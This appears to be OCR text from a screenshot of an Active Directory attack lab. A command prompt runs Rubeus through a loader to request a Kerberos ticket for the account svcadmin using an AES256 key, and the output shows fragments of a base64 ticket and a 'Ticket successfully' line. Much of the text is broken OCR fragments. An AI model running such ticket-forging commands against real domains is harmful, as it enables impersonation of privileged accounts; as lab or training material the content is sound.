 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e40...
H46I/UyFInsb1jt1QWOZWF89iQ45BjbChyXjyKWSRApmt2F2v5MxV4M1tApfWx0KVdBdSNM01ULVXLpP
nvH+LpZiS26kCigwOtnuW+K5bl1qX3j7JQF/v2lVhK9QXy/oGe9c2HWhzm9GnMhn2WDEwBEN4uVXPi6n
Opomnrd/K/EaOKk0KS4GguCb2M4lRK0cmo771c2ybdlkAH5JborlHFxA/okHcBp0JrsGf8GEx/yvWxlJ
IUSd2eEQnfJa4dnANhFfHWMV74YfFk1dVP5lKpMd79gpAS9Va6s1m+h85kL5POAv/M9oEIaGeY8ffUem
64m0yQWxgRlzR9/gpaU+CrPg6M8KmbL4H66zHRBOtN+7Nwaj0bITikWzjNlrpDz/ZdyoLXB85QtSi6eE
WGYSwXWJG/Rdau0evdqZusxwRuxaU7yWsqdNjPoLMnitWIwrA+Q0pNdTqkfpTWlenQVwdjf/uEYYq/Sq
md9OPUjTwccnziYioVq0cVM7ha3M4dHqbCh4CBGTpfRYKiVz6F/DAVz5sWhsj0rK/3Xna0WgwzF5syXV
tWlZ6RwHUw1OSQy7XQU1z3Lhuk/vCSyqKJ+fIpII1wLK68ibUTRP+yyWQJiVRqNrN0j40+VGqMABp150
9e4Fk9y0LZuTdEF8TYMHP604ytOJ6WKc0US3VRAjZXFMmiO1Y/1YSLa/TiHT4mK/quWxS+uI4lFkfavZ
8k1io4IBEzCCAQ+gAwI
Ra8F3vuYFBDdDN8SSEw
AgEBoQwwChsIc3ZjYWR
NDM2WqcRGA8yMDI1MDI
AQKhJjAkGwZrcmJ0Z3Q
[*] Target LUID: 0x5cb280
[+] Ticket successfully
ServiceName
ServiceRealm
UserName
UserRealm
StartTime
EndTime
RenewTill
Flags
KeyType
Base64(key)
ASREP (key)
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>